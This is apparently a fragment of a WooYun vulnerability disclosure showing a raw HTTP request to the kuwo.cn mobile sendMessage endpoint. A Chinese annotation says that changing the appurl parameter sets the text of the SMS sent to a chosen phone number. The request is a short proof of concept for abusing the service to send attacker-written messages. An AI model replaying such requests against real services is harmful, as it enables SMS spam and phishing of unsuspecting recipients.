 raw params headers hex
GET
/mobile/sendMessage?phonenum=18&appurl=Major%2c%e4%bd%a0%e5%a5%bd%ef%bc%8c%e4%b9%8c%e4%ba%91%ef
%bc%8c%e4%bd%a0%e5%a5%bd%ef%bc%8c%e6%9c%89%e7%a4%bc%e7%89%a9%e5%93%a6%7e%7e%7e&code=EA48&tm=386
HTTP/1.1
修改APPURL参数 短信内容
Host: shouji.kuwo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://shouji.kuwo.cn/
Cookie: Hm_lvt_cdb524f42f0ce19b169a8071123a4797=1373533161;
Hm_lpvt_cdb524f42f0ce19b169a8071123a4797=1373533161
Connection: keep-alive
+ < > 0 matches
www.wooyun.org